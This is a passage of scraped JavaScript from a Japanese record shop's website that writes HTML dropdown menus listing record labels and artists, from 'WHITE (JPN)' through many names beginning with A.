(GER)</option>  <option value="966">WHITE (JPN)</option>  <option value="41">WHITE (UK)</option>  <option value="63">WHITE (US)</option>  <option value="1707">WHITE DAYS (G..</option>  <option value="2720">WHITE LAMP (UK)</option>  <option value="3572">WHITE OATS (US)</option>  <option value="1367">WHITE OWL (US)</option>  <option value="5559">WHITE WHITE (..</option>  <option value="579">WHITE/DOTAN (..</option>  <option value="1016">WHITE/REAL TO..</option>  <option value="1866">WHITE/SLOW TO..</option>  <option value="434">WHITFIELD (UK)</option>  <option value="433">WHITFIELD (US)</option>  <option value="5072">WHITIES (UK)</option>  <option value="5965">WHITVOIR (AU)</option>  <option value="6527">WHO AM I (UK)</option>  <option value="2652">WHO KNOWS? EX..</option>  <option value="2249">WHO KNOWS?(JPN)</option>  <option value="3913">WHODEMSOUND (..</option>  <option value="4547">WHOLEMEAL MUS..</option>  <option value="5986">WIGFLEX (UK)</option>  <option value="4978">WIGOUT (US)</option>  <option value="2461">WILCUR/TNT UN..</option>  <option value="1271">WILD OATS(US)</option>  <option value="1113">WILD TRACKIN(..</option>  <option value="428">WILDCARD (UK)</option>  <option value="2947">WILDHEART (UK)</option>  <option value="2150">WILLKERR(UK)</option>  <option value="5230">WILSON (UK)</option>  <option value="4712">WIND PARADE (..</option>  <option value="62">WINDING ROAD ..</option>  <option value="61">WIR (GER)</option>  <option value="6424">WITHIN REASON..</option>  <option value="1336">WMOT(US)</option>  <option value="1711">WOLF + LAMB M..</option>  <option value="1524">WOLF MUSIC (UK)</option>  <option value="4702">WOLFANDLAMB M..</option>  <option value="959">WOLFSKUIL(EU)</option>  <option value="1194">WOMEN ON WAX(..</option>  <option value="3054">WONDER BALL(J..</option>  <option value="4617">WONDER STORIE..</option>  <option value="60">WONDER WAX (US)</option>  <option value="2235">WONDERFUL NOI..</option>  <option value="3966">WONDERWHEEL (..</option>  <option value="3460">WOODSMEN & LA..</option>  <option value="5023">WOOL FABRIC I..</option>  <option value="6202">WORD TO THE W..</option>  <option value="3741">WORK (US)</option>  <option value="931">WORK IT BABY(..</option>  <option value="4006">WORK THEM (UK)</option>  <option value="6043">WORKFLOW &#82..</option>  <option value="3482">WORKSHOP (GER)</option>  <option value="4387">WORLD BUILDIN..</option>  <option value="6331">WORLD CIRCUIT..</option>  <option value="4189">WORLD FAMOUS ..</option>  <option value="4827">WORLD MUSIC (..</option>  <option value="4543">WORLD PEACE M..</option>  <option value="4927">WORLD SEVEN (..</option>  <option value="3064">WORLD UNKNOWN..</option>  <option value="5331">WORLDSHIP (US)</option>  <option value="5781">WORMHOLE WISD..</option>  <option value="3448">WORX (UK)</option>  <option value="3461">WOTNOT MUSIC ..</option>  <option value="2272">WRASSE(UK)</option>  <option value="5099">WRECK / NERVO..</option>  <option value="6388">WREKIN HAVOC ..</option>  <option value="5745">WRONG ISLAND ..</option>  <option value="4352">WRONG NOTES (..</option>  <option value="6096">WRWTFWW  (CHE)</option>  <option value="432">WSM (UK)</option>  <option value="1809">WT(US)</option>  <option value="1221">WTM(GER)</option>  <option value="4793">WULF (UK)</option>  <option value="431">WURST(US)</option>  <option value="4180">WYMM (UK)</option>  <option value="4431">X-COAST WHITE..</option>  <option value="3641">X-CURSIONS (UK)</option>  <option value="3773">X-ENERGY (ITA)</option>  <option value="5374">X-KALAY (UK)</option>  <option value="2479">X-MASTERS(EU)</option>  <option value="6320">XCESS (UK)</option>  <option value="1180">XFER(UK)</option>  <option value="3941">XIMENO (US)</option>  <option value="3609">XK (UK)</option>  <option value="2202">XL RECORDINGS..</option>  <option value="4878">XVI (UK)</option>  <option value="6594">XXIM (EU)</option>  <option value="4416">XXX (HOL)</option>  <option value="5037">YA BASTA! (FR)</option>  <option value="4345">YAM (UK)</option>  <option value="6159">YAMS N REKKID..</option>  <option value="1881">YAUMARA(FR)</option>  <option value="5797">YAXTEQ (US)</option>  <option value="3591">YBZ (US)</option>  <option value="2305">YELLORANGE(UK)</option>  <option value="6264">YELLOW JACKET..</option>  <option value="59">YELLOW PRODUC..</option>  <option value="5288">YEP ROC (US)</option>  <option value="1763">YERBA BUENA D..</option>  <option value="2004">YOJIKCONCON(G..</option>  <option value="681">YORE (GER)</option>  <option value="57">YORUBA (UK)</option>  <option value="58">YORUBA (US)</option>  <option value="56">YOSHITOSHI (US)</option>  <option value="55">YOU GLOBAL EN..</option>  <option value="54">YOU MUSIC (US)</option>  <option value="3521">YOUNG ADULTS ..</option>  <option value="1433">YOUNG ODDS(ITA)</option>  <option value="4074">YOUNG TURKS (..</option>  <option value="2220">YOUNG TURKS(EU)</option>  <option value="5188">YOUTH (UK)</option>  <option value="5595">YUGO (US)</option>  <option value="3593">YUMMY (UK)</option>  <option value="5916">YUNG DUMB (CAN)</option>  <option value="3563">YYGREC (UK)</option>  <option value="989">Z(UK)</option>  <option value="2914">ZAIJENROOTS (..</option>  <option value="4346">ZAM ZAM SOUND..</option>  <option value="4110">ZIG-ZAG (UK)</option>  <option value="53">ZIRIGUIBOOM (..</option>  <option value="893">ZIRKUS(UK)</option>  <option value="5481">ZISSOU (GER)</option>  <option value="1986">ZOMBIE SOUNDS..</option>  <option value="430">ZTT (US)</option>  <option value="5244">ZYX MUSIC (GER)</option>  <option value="5465">ZYX RECORDS (..</option>  <option value="5322">ZZK (ARG)</option>  <option value="3171">[EMOTIONAL] E..</option>  <option value="5045">なりす (JPN)</option>  <option value="5507">ぶどうレコー..</option>  <option value="5312">タカパチ (JPN)</option>  <option value="6130">ハワイレーベ..</option>  <option value="4815">ユニバーサル ..</option>  <option value="6626">宇田川カフェ..</option>  <option value="6169">松江潤 (JUN M..</option>  <option value="6608">灯台 (JPN)</option>  <option value="6038">日本クラウン ..</option>  <option value="4468">日本コロムビ..</option>  <option value="5684">和ラダイスガ..</option></select><input type="hidden" name="typefilter" value="record_company" /><input type="hidden" name="main_page" value="index" /></form>');
document.close();

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/record_artists.js
body_size: 566276
content:
document.open();
document.write('<form name="record_artists" action="https://www.stradarecords.com/shop/index.php?main_page=index" method="get"><select name="artists_id" onchange="this.form.submit();" size="0" style="width: 90%; margin: auto;">  <option value="" selected="selected">選択してください</option>  <option value="7178">&quot;A&quot; TRAIN</option>  <option value="2736">$TINKWORX</option>  <option value="13002">&#211;LTA KAR..</option>  <option value="7992">&#216;YVIND M..</option>  <option value="8992">&#338;IL CUBE</option>  <option value="9999">&ME</option>  <option value="9068">(THE REAL) KE..</option>  <option value="5896">0101</option>  <option value="11435">0NE + 1 & CAM..</option>  <option value="10614">100 HZ</option>  <option value="9144">100% PURE POI..</option>  <option value="11012">1000 OHM</option>  <option value="11314">101 BAND</option>  <option value="5721">1050 EAST & A..</option>  <option value="7109">10M</option>  <option value="12165">113 VS THOMAS..</option>  <option value="5053">12 FINGERS</option>  <option value="10063">12TREE</option>  <option value="5188">14.535809</option>  <option value="7480">1619 BAD ASS ..</option>  <option value="7310">18+</option>  <option value="10763">1800HAIGHTSTR..</option>  <option value="9392">1CLICK ft. ST..</option>  <option value="2063">1GNITION</option>  <option value="4213">2 BEARS</option>  <option value="12870">2 BIT CREW</option>  <option value="6217">2 BITCHES FRO..</option>  <option value="8921">2 KATARA</option>  <option value="4297">2 PUERTORICAN..</option>  <option value="8959">2 RESPONSIBLE</option>  <option value="9374">2-BIT PROJECT</option>  <option value="9357">2-BMW</option>  <option value="5489">2-RAUMWOHNUNG</option>  <option value="13381">20/20 VISION ..</option>  <option value="7862">2030</option>  <option value="10938">213</option>  <option value="12848">24HR EXPERIENCE</option>  <option value="7154">25 PLACES</option>  <option value="376">280 WEST feat..</option>  <option value="3749">2AMFM</option>  <option value="8719">2AMFM / JAMES..</option>  <option value="6103">2DEEPSOUL</option>  <option value="6659">2DEEPSOUL / O..</option>  <option value="1506">2LOOP</option>  <option value="5165">2ND SEQUEL</option>  <option value="3943">2WICE</option>  <option value="10754">2XM</option>  <option value="9227">3 A.M</option>  <option value="2556">3 CHAIRS(RICK..</option>  <option value="263">3 GENERATIONS..</option>  <option value="10992">3 IN KEY</option>  <option value="13671">3 MEN GONE MAD</option>  <option value="7083">3 WINANS BROT..</option>  <option value="6600">3.2.6.</option>  <option value="10495">30/70</option>  <option value="217">33 1/3 QUEEN</option>  <option value="12147">34TH FLOOR EX..</option>  <option value="3191">360</option>  <option value="5252">4 TO THE BAR</option>  <option value="5339">40 THIEVES</option>  <option value="9335">4004</option>  <option value="6231">4004 & SEBAST..</option>  <option value="11310">44TH MOVE</option>  <option value="13192">45TRIO</option>  <option value="8434">49TH FLOOR</option>  <option value="751">4AM</option>  <option value="238">4HERO</option>  <option value="6639">4M INTERNATIO..</option>  <option value="4341">5 KING&#039;S</option>  <option value="2427">51 DAYS</option>  <option value="11253">52ND STREET</option>  <option value="7368">55 CANCRI E</option>  <option value="8503">5IVE / SAMO DJ</option>  <option value="4188">60 HERTZ PROJ..</option>  <option value="2906">69 (CARL CRAIG)</option>  <option value="151">6:23(KERRI CH..</option>  <option value="3050">6TH BOROUGH P..</option>  <option value="5105">7 INCH CENTER..</option>  <option value="540">7 SAMURAI</option>  <option value="9727">70&#039;S NETWORK&..</option>  <option value="4862">78 EDITS</option>  <option value="13365">79.5</option>  <option value="12276">7TH DISTRICT ..</option>  <option value="12277">7TH DISTRICT ..</option>  <option value="9373">7TH MOVEMENT</option>  <option value="10169">7TH WONDER / ..</option>  <option value="3957">808 STATE</option>  <option value="51">80S LADIES</option>  <option value="7081">83 WEST PRESE..</option>  <option value="8644">92 SPACEDRUM ..</option>  <option value="8324">94 EAST</option>  <option value="313">95 NORTH</option>  <option value="13470">95 NORTH pres..</option>  <option value="5688">9DW</option>  <option value="5203">9DW / SMOOTH ..</option>  <option value="9454">9M88</option>  <option value="12026">9MS</option>  <option value="11891">9TH CREATION</option>  <option value="11402">9TH HOUSE</option>  <option value="5332">A & R EDITS</option>  <option value="7449">A BAND CALLED..</option>  <option value="2040">A DIFFERENT J..</option>  <option value="5016">A DIGITAL NEE..</option>  <option value="4395">A DRUMMER FRO..</option>  <option value="3570">A GUY CALLED ..</option>  <option value="166">A HUNDRED BIRDS</option>  <option value="378">A MADE UP SOUND</option>  <option value="4232">A MAN CALLED ..</option>  <option value="2124">A MOUNTAIN OF..</option>  <option value="12589">A MOUNTAIN OF..</option>  <option value="741">A NUMBER OF N..</option>  <option value="3329">A POMPELMOESSAP</option>  <option value="12539">A POSITIVE LIFE</option>  <option value="10947">A PSYCHIC YES</option>  <option value="4367">A SAGITTARIUN</option>  <option value="11371">A SEPARATE RE..</option>  <option value="13063">A SPLIT - SEC..</option>  <option value="973">A TASTE OF HO..</option>  <option value="10751">A TRIBE CALLE..</option>  <option value="4482">A TRIBE CALLE..</option>  <option value="7126">A VISION OF P..</option>  <option value="3008">A WORK IN PRO..</option>  <option value="12063">A&#039; O&#039; K&#039; &#82..</option>  <option value="3496">A+O</option>  <option value="7897">A. AVENUE</option>  <option value="11033">A. MISLAYENE</option>  <option value="12220">A.B.T.</option>  <option value="12985">A.G.F.</option>  <option value="7842">A.HEINIGER</option>  <option value="9012">A.J. BROWN</option>  <option value="9189">A.M. LIMONATA</option>  <option value="10587">A.M. MUHAMMAD</option>  <option value="11090">A.M.S, DOGWOR..</option>  <option value="6394">A.R.T. WILSON..</option>  <option value="13682">A.T.</option>  <option value="5842">A5</option>  <option value="5194">A:LEX / PHIL ..</option>  <option value="7484">AA.VV</option>  <option value="10838">AARDVARCK</option>  <option value="10296">AARON</option>  <option value="5245">AARON &#039;FIT&#039; S..</option>  <option value="10649">AARON ARCE</option>  <option value="245">AARON ARCE fe..</option>  <option value="9516">AARON BROOMFI..</option>  <option value="2262">AARON CARL</option>  <option value="2976">AARON CARL pr..</option>  <option value="3364">AARON HEDGES ..</option>  <option value="12455">AARON NEVILLE..</option>  <option value="7691">AARON NEVILLE..</option>  <option value="2528">AARON ROSS</option>  <option value="13422">AB&#039;S</option>  <option value="4134">ABACUS</option>  <option value="4442">ABACUS pres.I..</option>  <option value="5668">ABAHAMBI</option>  <option value="2435">ABBA</option>  <option value="8748">ABDOU EL OMARI</option>  <option value="4067">ABE DUQUE</option>  <option value="4916">ABEL</option>  <option value="7648">ABEL LIMA E L..</option>  <option value="150">ABICAH SOUL</option>  <option value="8885">ABICAH SOUL &..</option>  <option value="2787">ABICAH SOUL m..</option>  <option value="3710">ABILITY II</option>  <option value="6124">ABIMARO AND T..</option>  <option value="4145">ABOUT GROUP</option>  <option value="13001">ABOUTFACE</option>  <option value="5987">ABOVE MACHINED</option>  <option value="3114">ABOVE SMOKE</option>  <option value="165">ABSTRACT TRUTH</option>  <option value="4431">ABU MAXIM & T..</option>  <option value="6923">ABUL MOGARD /..</option>  <option value="2164">ABYSS</option>  <option value="13463">AC SOUL SYMPH..</option>  <option value="4183">AC/DC</option>  <option value="7616">ACASUAL</option>  <option value="2833">ACCOMPLICE</option>  <option value="13066">ACCURA</option>  <option value="6122">ACE & SANDMAN</option>  <option value="6879">ACEXP</option>  <option value="3971">ACHTERBAHN D&#039;..</option>  <option value="12736">ACID JERKS</option>  <option value="5002">ACID MONDAYS</option>  <option value="3063">ACID PAULI</option>  <option value="5074">ACKIN&#039;</option>  <option value="11618">ACO</option>  <option value="1880">ACOS COOLKAS</option>  <option value="3101">ACOUSTIC HIGH..</option>  <option value="11331">ACTIVE SURPLUS</option>  <option value="2297">ACTOR ONE</option>  <option value="12976">ACTRESS</option>  <option value="11192">ACTUAL (UK)</option>  <option value="5704">AD BOURKE</option>  <option value="8281">AD BOURKE / R..</option>  <option value="2289">ADA</option>  <option value="12126">ADALBERTO CEV..</option>  <option value="4714">ADAM BERECKI</option>  <option value="5028">ADAM BEYER</option>  <option value="2720">ADAM BEYER & ..</option>  <option value="9643">ADAM CHINI</option>  <option value="1839">ADAM JACE</option>  <option value="1962">ADAM K & SOHA</option>  <option value="1724">ADAM KROLL</option>  <option value="1921">ADAM MARSHALL</option>  <option value="11281">ADAM OKO</option>  <option value="3052">ADAM PORT</option>  <option value="8779">ADAM STR&#214..</option>  <option value="9674">ADAM STROMSTE..</option>  <option value="4720">ADAM ZAHRAN</option>  <option value="6284">ADANASONIC / ..</option>  <option value="11769">ADAPTER</option>  <option value="11454">ADAYE</option>  <option value="9129">ADBALOONS</option>  <option value="11091">ADDIS POSSE</option>  <option value="9014">ADDISON GROOVE</option>  <option value="13668">ADDMORO</option>  <option value="4038">ADELE</option>  <option value="10609">ADELINE</option>  <option value="13160">ADELLE FIRST</option>  <option value="10479">ADELPHI MUSIC..</option>  <option value="7663">ADENIJI HEAVY..</option>  <option value="10775">ADESI / RAHEE..</option>  <option value="7437">ADESSE VERSIONS</option>  <option value="10361">ADIEL & DONAT..</option>  <option value="7460">ADMAS</option>  <option value="9200">ADMIN</option>  <option value="3518">ADMIRAL FREEBEE</option>  <option value="8796">ADOLF STERN</option>  <option value="2335">ADONIS</option>  <option value="9339">ADONIS pres. ..</option>  <option value="9024">ADONIS/DARYL ..</option>  <option value="10577">ADOY</option>  <option value="5887">ADRIATIQUE</option>  <option value="13286">ADRIEN CALVET</option>  <option value="9435">ADRYIANO</option>  <option value="1212">ADULTNAPPER(F..</option>  <option value="10643">ADVANCE</option>  <option value="8577">AERA</option>  <option value="10227">AERIAL BOY</option>  <option value="3523">AEROPLANE</option>  <option value="10145">AFAMOO</option>  <option value="2304">AFEFE IKU</option>  <option value="6331">AFFIE YUSUF</option>  <option value="913">AFFINITY</option>  <option value="3531">AFFKT & ALBER..</option>  <option value="3038">AFMB</option>  <option value="5935">AFRICAINE 808</option>  <option value="11392">AFRICAN HEAD ..</option>  <option value="104">AFRICANISM</option>  <option value="1509">AFRICANISM AL..</option>  <option value="7574">AFRIKA</option>  <option value="1808">AFRIKA BAMBAA..</option>  <option value="12987">AFRIKA SYSTEM</option>  <option value="4527">AFRIKAN JAZZ(..</option>  <option value="3377">AFRIKANZ ON M..</option>  <option value="10503">AFRIQUA</option>  <option value="6988">AFRO CELT SOU..</option>  <option value="3211">AFRO CUBAN BAND</option>  <option value="3963">AFRO DIZZI ACT</option>  <option value="6961">AFRO-MYSTIK</option>  <option value="10006">AFROBOT</option>  <option value="5840">AFROBUDDHA</option>  <option value="11424">AFRODESIA</option>  <option value="9827">AFRODISIA</option>  <option value="11099">AFRODYSSEY OR..</option>  <option value="5045">AFROMENTO</option>  <option value="4632">AFRONAUT</option>  <option value="10188">AFSHIN AND KI..</option>  <option value="8677">AFTER HOURS</option>  <option value="1155">AFTERLIFE</option>  <option value="12625">AGAINST ALL L..</option>  <option value="1497">AGARIC</option>  <option value="13636">AGE OF RAGE a..</option>  <option value="8361">AGED IN HARMONY</option>  <option value="2475">AGNES</option>  <option value="10392">AGO</option>  <option value="290">AGORA RHYTHM</option>  <option value="1571">AGORIA</option>  <option value="8066">AGRUPACION IL..</option>  <option value="9558">AGUA RE</option>  <option value="11456">AGUILA</option>  <option value="12745">AGUSTIN PEREY..</option>  <option value="7970">AHMED FAKROUN</option>  <option value="2340">AHMET SISMAN</option>  <option value="921">AHZZ</option>  <option value="4443">AIHKI</option>  <option value="7989">AIMES</option>  <option value="7135">AIR</option>  <option value="11654">AIR SUSPENSIO..</option>  <option value="10401">AIR ZAIRE</option>  <option value="10348">AIRTO FOGO</option>  <option value="10750">AIRTO MOREIRA</option>  <option value="8185">AIRTO MOREIRA..</option>  <option value="10183">AISHA</option>  <option value="11167">AJATE</option>  <option value="3346">AJELLO</option>  <option value="1149">AJI</option>  <option value="7276">AJUKAJA & AND..</option>  <option value="11812">AJUKAJA & MAR..</option>  <option value="8685">AJVAR SOUNDSY..</option>  <option value="2482">AK (AKEMI KAK..</option>  <option value="3516">AKABU</option>  <option value="13471">AKIKO</option>  <option value="11747">AKIO NAGASE</option>  <option value="12939">AKIO NAGASE /..</option>  <option value="11698">AKIRA FREEZE</option>  <option value="4876">AKRA</option>  <option value="13256">AKSEL & AINO</option>  <option value="4755">AKSEL FRIBERG</option>  <option value="8049">AKTION</option>  <option value="8866">AKUFEN</option>  <option value="7472">AKWASSA</option>  <option value="8052">AKWASSA</option>  <option value="11014">AL CHARLES</option>  <option value="7636">AL DOBSON JR</option>  <option value="12503">AL DOS BAND</option>  <option value="13421">AL FAJER GROUP</option>  <option value="1044">AL GREEN</option>  <option value="9972">AL HUDSON AND..</option>  <option value="9341">AL JOHNSON</option>  <option value="3820">AL KENT</option>  <option value="9011">AL KENT & DEV..</option>  <option value="3659">AL KENT pres...</option>  <option value="11941">AL MAN MUNTZI..</option>  <option value="10749">AL MASON</option>  <option value="10262">AL ONZO</option>  <option value="8214">AL SHARK</option>  <option value="9105">AL SUNNY</option>  <option value="13732">AL TANNER QUI..</option>  <option value="3471">AL USHER</option>  <option value="7558">AL ZANDERS</option>  <option value="9287">AL-TONE</option>  <option value="5243">AL-TONE EDITS</option>  <option value="11986">ALAIA & GALLO..</option>  <option value="10214">ALAIN GORAGUER</option>  <option value="4345">ALAIN HO & AL..</option>  <option value="170">ALAN BRAXE＆F..</option>  <option value="10743">ALAN DIXON</option>  <option value="2439">ALAN PARSONS ..</option>  <option value="9750">ALAN SHELLY</option>  <option value="2812">ALAN SMITHEE</option>  <option value="5733">ALAN SMITHEE/..</option>  <option value="2392">ALANIS MORISS..</option>  <option value="3825">ALBA</option>  <option value="5672">ALBINOS</option>  <option value="5905">ALBION</option>  <option value="6509">ALBRECHT LA&#039;B..</option>  <option value="96">ALCATRAZ</option>  <option value="12996">ALCEU VALENCA</option>  <option value="3256">ALDO CADIZ</option>  <option value="3339">ALDO CADIZ & ..</option>  <option value="5946">ALDO CADIZ & ..</option>  <option value="785">ALEC COSTANDI..</option>  <option value="9030">ALEC MANSION</option>  <option value="3474">ALEEM</option>  <option value="8681">ALEK LEE</option>  <option value="8127">ALEKE KANONU</option>  <option value="8396">ALEKE KANONU ..</option>  <option value="8392">ALEKSANDIR</option>  <option value="7735">ALEQS NOTAL</option>  <option value="13067">ALESSANDRO AD..</option>  <option value="1235">ALESSANDRO CR..</option>  <option value="3576">ALESSANDRO IZZO</option>  <option value="5375">ALESSIO PAGLI..</option>  <option value="10516">ALEX</option>  <option value="546">ALEX & REVERE..</option>  <option value="3105">ALEX AGORE</option>  <option value="6654">ALEX AGORE / ..</option>  <option value="3998">ALEX AGORE / ..</option>  <option value="13562">ALEX ALBRECHT</option>  <option value="11095">ALEX ATTIAS</option>  <option value="9638">ALEX ATTIAS &..</option>  <option value="9802">ALEX ATTIAS &..</option>  <option value="12109">ALEX ATTIAS /..</option>  <option value="5478">ALEX BARCK</option>  <option value="5018">ALEX BURKAT</option>  <option value="2478">ALEX CELLER</option>  <option value="4048">ALEX DOLBY & ..</option>  <option value="8614">ALEX FALK</option>  <option value="11280">ALEX FIGUEIRA..</option>  <option value="1242">ALEX FINKIN＆..</option>  <option value="7651">ALEX FONT</option>  <option value="13134">ALEX FROM UTO..</option>  <option value="12636">ALEX HO</option>  <option value="4602">ALEX ISRAEL</option>  <option value="3961">ALEX JAMES</option>  <option value="12195">ALEX KASSIAN</option>  <option value="8993">ALEX M</option>  <option value="13552">ALEX MOLO</option>  <option value="1087">ALEX NERI＆LU..</option>  <option value="3598">ALEX NIGGEMANN</option>  <option value="9190">ALEX NOTAL</option>  <option value="3189">ALEX O.SMITH(..</option>  <option value="2147">ALEX PICONE</option>  <option value="5112">ALEX PUDDU</option>  <option value="3479">ALEX Q</option>  <option value="3272">ALEX SANTOS &..</option>  <option value="2192">ALEX UNDER</option>  <option value="10611">ALEX VIRGO</option>  <option value="5945">ALEX W / DENIZO</option>  <option value="4639">ALEX-ANDER</option>  <option value="439">ALEXANDER CHU..</option>  <option value="1489">ALEXANDER FAE..</option>  <option value="7935">ALEXANDER HOPE</option>  <option value="1196">ALEXANDER MAIER</option>  <option value="86">ALEXANDER O N..</option>  <option value="1530">ALEXANDER ROB..</option>  <option value="2727">ALEXANDER ROSS</option>  <option value="6440">ALEXANDER SKA..</option>  <option value="9308">ALEXIS GEORGO..</option>  <option value="3996">ALEXIS JORDAN</option>  <option value="7285">ALEXIS LE FAN</option>  <option value="2199">ALEXIS P.SUTER</option>  <option value="3123">ALEXKID</option>  <option value="9099">ALEXX A-GAME</option>  <option value="11959">ALFA MIST</option>  <option value="3800">ALFABET</option>  <option value="10816">ALFIE</option>  <option value="9191">ALFIE DAVISON</option>  <option value="11354">ALFONSO BOTTO..</option>  <option value="7469">ALFREDO DE LA..</option>  <option value="11724">ALFREDO NORES..</option>  <option value="7402">ALFREDO ROMER..</option>  <option value="750">ALI</option>  <option value="10536">ALI BERGER</option>  <option value="1941">ALI KURU</option>  <option value="12172">ALI LOVE & NI..</option>  <option value="13237">ALI RENAULT</option>  <option value="7800">ALIAS FUNK AN..</option>  <option value="1747">ALICE B. TOKLAS</option>  <option value="10016">ALICE BABS</option>  <option value="11799">ALICE CLARK</option>  <option value="2373">ALICE COLTRANE</option>  <option value="9733">ALICE SMITH</option>  <option value="12094">ALICIA BRIDGES</option>  <option value="580">ALICIA KEYS</option>  <option value="910">ALICIA MYERS</option>  <option value="10599">ALICO vs CAGRI</option>  <option value="2380">ALIF TREE</option>  <option value="13301">ALINKA</option>  <option value="5337">ALISON CROCKETT</option>  <option value="3769">ALISON DAVID</option>  <option value="11577">ALISON LIMERICK</option>  <option value="5301">ALISON MARKS</option>  <option value="1553">ALIX ALVAREZ</option>  <option value="294">ALIX ALVAREZ/..</option>  <option value="8700">ALKALINO</option>  <option value="6903">ALL BLUE</option>  <option value="12148">ALL IS WELL &..</option>  <option value="70">ALL SAINTS</option>  <option value="7252">ALL THE PEOPLE</option>  <option value="8607">ALLAN HARRIS</option>  <option value="10789">ALLEGED WITCHES</option>  <option value="3162">ALLEN CRAIG</option>  <option value="2454">ALLEN HOIST</option>  <option value="13109">ALLEN SAEI AK..</option>  <option value="12791">ALLEN TOUSSAINT</option>  <option value="10472">ALLEY PAT</option>  <option value="7274">ALLSTARR MOTO..</option>  <option value="9247">ALLSTARR MOTO..</option>  <option value="6547">ALMA NEGRA</option>  <option value="9428">ALMETA LATTIM..</option>  <option value="9198">ALMOST AUTOMA..</option>  <option value="4129">ALMUNIA</option>  <option value="4643">ALOE BLACC</option>  <option value="13376">ALOK/NEVER DU..</option>  <option value="12079">ALONZO TURNER</option>  <option value="2721">ALPHA CHILD</option>  <option value="3947">ALPHABET CITY</option>  <option value="12761">ALPHONSE</option>  <option value="6207">ALPHONSE ROZEL</option>  <option value="11138">ALPS 2</option>  <option value="2893">ALTAIR NOUVEAU</option>  <option value="7927">ALTER EGO</option>  <option value="10007">ALTERLEO</option>  <option value="3194">ALTERNATIVE C..</option>  <option value="8164">ALTHEA FORRES..</option>  <option value="10620">ALTIN GUN</option>  <option value="8491">ALTITUDE</option>  <option value="10748">ALTON EDWARDS</option>  <option value="10997">ALTON ELLIS</option>  <option value="50">ALTON MCCLAIN..</option>  <option value="632">ALTON MILLER</option>  <option value="3771">ALTON MILLER/..</option>  <option value="13226">ALTRICE</option>  <option value="4378">ALTZ & RONDEN..</option>  <option value="5257">ALTZ. P VS BE..</option>  <option value="12138">ALTZ.P / PETE..</option>  <option value="2503">ALUMINA(JOE C..</option>  <option value="10225">ALVA</option>  <option value="13069">ALVA NOTO + R..</option>  <option value="736">ALY-US</option>  <option value="4418">AM & SHAWN LEE</option>  <option value="8566">AM KINEM</option>  <option value="13172">AM&#201;M&#201;</option>  <option value="13028">AM/PM</option>  <option value="9252">AM:FM</option>  <option value="6416">AMADOU & MARIAM</option>  <option value="2722">AMADOU ET MAR..</option>  <option value="3130">AMANA MELOME</option>  <option value="12817">AMANDA WHITING</option>  <option value="10347">AMANITA</option>  <option value="8539">AMAS</option>  <option value="12524">AMAZIN&#039; FIVE</option>  <option value="8318">AMAZON CLUB</option>  <option value="7260">AMAZONES DE G..</option>  <option value="7861">AMBALA</option>  <option value="2594">AMBERFLAME</option>  <option value="12281">AMBEROOM FEAT..</option>  <option value="11834">AMBIANCE</option>  <option value="13242">AMBIENT WARRIOR</option>  <option value="12840">AMBRA ORFEI</option>  <option value="312">AMBROSIA</option>  <option value="289">AME</option>  <option value="4088">AME & AMAMPONDO</option>  <option value="5551">AME STRONG</option>  <option value="1001">AMEDEO TOMMASI</option>  <option value="149">AMEL LARRIEUX</option>  <option value="4867">AMEN BROTHER ..</option>  <option value="148">AMERIE</option>  <option value="6490">AMES HENRY</option>  <option value="1500">AMIE J</option>  <option value="8237">AMIGA 3000</option>  <option value="3656">AMIR</option>  <option value="1564">AMIR AD FONTES</option>  <option value="5897">AMIR ALEXANDER</option>  <option value="4606">AMJ DUB COLLE..</option>  <option value="9910">AMNESIE</option>  <option value="2116">AMOCHI</option>  <option value="460">AMP DOG KNIGHT</option>  <option value="538">AMP FIDDLER (..</option>  <option value="1178">AMP FIDLER fe..</option>  <option value="1174">AMP FINGERS</option>  <option value="12048">AMPLIFIED ORC..</option>  <option value="4698">AMRA</option>  <option value="12420">AMY</option>  <option value="1076">AMY WINEHOUSE</option>  <option value="2581">AN-2</option>  <option value="9370">AN-2 & SAMOS</option>  <option value="10785">AN-I + UNHUMAN</option>  <option value="10897">ANA MAZZOTTI</option>  <option value="7202">ANA PRENTICE</option>  <option value="3955">ANALOG CHRONI..</option>  <option value="407">ANANDA PROJECT</option>  <option value="188">ANANE</option>  <option value="3602">ANASTACIA</option>  <option value="5952">ANAXANDER</option>  <option value="8785">ANAXANDER / K..</option>  <option value="10939">ANCESTRAL VOI..</option>  <option value="916">AND NOW A LIT..</option>  <option value="2951">AND.ID</option>  <option value="10505">ANDER B</option>  <option value="8934">ANDERS AND</option>  <option value="6040">ANDHIM</option>  <option value="7132">ANDI HANLEY</option>  <option value="9775">ANDI OTTO</option>  <option value="5923">ANDI RIVERA</option>  <option value="1632">ANDOMAT 3000</option>  <option value="6798">ANDR&#201; HO..</option>  <option value="6489">ANDRAS & OSCAR</option>  <option value="7748">ANDRAS (ANDRA..</option>  <option value="5340">ANDRAS FOX</option>  <option value="4655">ANDRE CROM</option>  <option value="2358">ANDRE CROM & ..</option>  <option value="3480">ANDRE CROM & ..</option>  <option value="8535">ANDRE CROM / ..</option>  <option value="9119">ANDRE LEIRIA</option>  <option value="1877">ANDRE LODEMANN</option>  <option value="9539">ANDRE SOLOMKO</option>  <option value="10256">ANDRE TANKER</option>  <option value="2361">ANDRE ZIMMA</option>  <option value="2426">ANDREA DORIA</option>  <option value="6038">ANDREA OLIVA ..</option>  <option value="1950">ANDREA SARTORI</option>  <option value="10426">ANDREA TRUE C..</option>  <option value="2836">ANDREAS HENNE..</option>  <option value="4385">ANDREAS SAAG</option>  <option value="5253">ANDREAS VOLLE..</option>  <option value="10953">ANDREJ LASEECH</option>  <option value="1748">ANDRES</option>  <option value="3003">ANDRES GARCIA</option>  <option value="3408">ANDRES ZACCO</option>  <option value="7134">ANDRES/BRAD P..</option>  <option value="5017">ANDRES/MIKE G..</option>  <option value="4767">ANDREW ASHONG</option>  <option value="11658">ANDREW KITCHEN</option>  <option value="11216">ANDREW WEATHE..</option>  <option value="11124">ANDRIA</option>  <option value="12988">ANDROID</option>  <option value="10440">ANDROMEDA</option>  <option value="9545">ANDROMEDA ORC..</option>  <option value="12984">ANDRONICUS</option>  <option value="8968">ANDROO</option>  <option value="13555">ANDRZEJ MARKO..</option>  <option value="2122">ANDY ASH</option>  <option value="12654">ANDY BEY</option>  <option value="389">ANDY CALDWELL</option>  <option value="2638">ANDY COMPTON</option>  <option value="870">ANDY GIBB/DAV..</option>  <option value="6380">ANDY HART</option>  <option value="5777">ANDY HART & F..</option>  <option value="3605">ANDY TAYLOR</option>  <option value="4628">ANDY VAZ</option>  <option value="1888">ANE BRUN</option>  <option 